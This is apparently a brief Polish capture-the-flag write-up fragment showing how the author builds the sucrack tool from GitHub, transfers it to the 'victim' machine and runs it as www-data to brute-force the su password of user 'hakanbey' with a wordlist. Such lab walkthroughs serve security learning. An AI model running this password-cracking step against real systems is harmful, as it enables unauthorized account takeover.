 Mozemy sciagnac z githuba i zainstalowac:
→ git clone https://github.com/hemp3l/sucrack
→ cd sucrack
→ ./configure
→ make
→ make install
Chociaz na CTF wpisalem na swojej maszynie “sucrack” i podpowiedzialo instalacje to zainstalowalem potem
which sucrack -> pokazalo sciezke
Przeslalem program do maszyny ofiary i zadzialalo
www-data@ubuntu:/tmp/dupa$ ./sucrack -u hakanbey -w 100 ../wordlist.txt
time elapsed: 00:00:00
time remaining: 00:00:00